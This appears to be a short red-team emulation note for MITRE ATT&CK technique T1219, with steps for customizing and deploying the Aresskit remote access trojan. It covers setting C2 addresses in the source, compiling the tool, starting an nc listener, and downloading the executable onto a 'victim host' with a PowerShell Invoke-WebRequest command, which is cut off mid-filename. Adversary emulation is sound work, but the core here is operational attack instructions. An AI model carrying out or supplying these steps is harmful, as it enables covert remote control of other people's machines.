 Remote Access Tools
ID: T1219
Source: https://attack.mitre.org/techniques/T1219/
Details
Customized RAT
Create customized Aresskit
Download the source code from Github
Replace with Program.cs and modify all <ip_of_C2> and <port_of_C2> accordingly
Replace with FileHandler.cs
Compile the program using Debug - Any CPU
Copy file aresskit.exe under folder .\aresskit\bin\Debug and upload it to your C2 host
Use customized Aresskit
Start a listener on C2 host:
nc -lvvp <port_of_C2>
Download and execute aresskit.exe on the victim host by leveraging InstallUtil:
powershell Invoke-WebRequest -Uri "http://<ip_of_C2>/aresskit.exe" -OutFile %ALLUSERSPROFILE%\aresskit.e
References
https://github.com/BlackVikingPro/aresskit
https://stackoverflow.com/questions/34400546/could-not-load-file-or-assembly-operation-is-not-supported-
exception-from-hres
https://github.com/brianwrf/RTEmulation/blob/master/Techniques/T1118/T1118.md
安全小飞侠